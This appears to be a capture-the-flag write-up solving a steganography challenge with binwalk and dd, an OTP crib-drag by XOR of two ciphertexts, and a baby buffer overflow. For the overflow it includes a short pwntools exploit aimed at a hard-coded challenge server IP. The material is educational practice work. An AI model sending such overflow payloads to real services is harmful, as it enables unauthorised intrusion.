# Steganography

## Small icon much wow

We got an image stego.jpg.By using binwalk, we see that there is another .jpg file in it.Using command dd if=stego.jpg of=stego1.jpg skip=202 bs=1, we can get the hidden image.Accessing the QR code, we got the flag d4rk{flAg_h1dd3n_1n_th3_thumbnail}c0de.

# Crypto

## OTP

hackerman is so dank that he decided to play around with OTPs.
he did the following:
message1 ^ key = cipher1
message2 ^ key = cipher2
He gives you cipher1 and cipher2 and challenges you to find the concatenation of messages 1 and 2.
Are you dank enough to find this?
Oh and also, ‘meme’ is so popular that hackerman used the word in both his messages.
cipher1 is ‘\x05F\x17\x12\x14\x18\x01\x0c\x0b4’
cipher2 is ‘>\x1f\x00\x14\n\x08\x07Q\n\x0e’
Both without quotes

cipher1 ^ cipher2 = message1 ^ message2

Executing the program below, and we can find the flag d4rk{meme__meme}c0de.

  1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28  #cipher1 = '\x05F\x17\x12\x14\x18\x01\x0c\x0b4' #cipher2 = '>\x1f\x00\x14\n\x08\x07Q\n\x0e' cipher1 = '054617121418010c0b34' cipher2 = '3e1f00140a0807510a0e' m1_xor_m2 = hex(int(cipher1, 16) ^ int(cipher2, 16)) print(m1_xor_m2) #3b5917060410065d1b3a #cipher1 = d4rk{Xmeme | d4rk{memeX #cipher2 = Xmeme}c0de | memeX}c0de m1_front_hex = "d4rk{".encode("hex") m2_back_hex = "}c0de".encode("hex") m1_xor_m2 = m1_xor_m2[2:-1] m2_front_hex = hex(int(m1_xor_m2[0:10], 16) ^ int(m1_front_hex, 16)) m2_front = m2_front_hex[2:].decode("hex") m1_back_hex = hex(int(m1_xor_m2[10:20], 16) ^ int(m2_back_hex, 16)) m1_back = m1_back_hex[2:].decode("hex") m1 = "d4rk{" + m1_back m2 = m2_front + "}c0de" print(m1 + m2) 

# Pwn

## baby b0f

We got a 64-bit executable q1.

Using ghidra, we can decompile its main function.If we make local_c to the value, which is 0xdeadbeef, we can get the flag d4rk{W3lc0me_t0_th3_w0rld_0f_pwn}c0de.

  1 2 3 4 5 6 7 8 9 10  from pwn import * p = remote('68.183.158.95', 8989) s = '' s += "A"*8 + "A"*2 + p64(0xdeadbeef) p.sendline(s) p.interactive()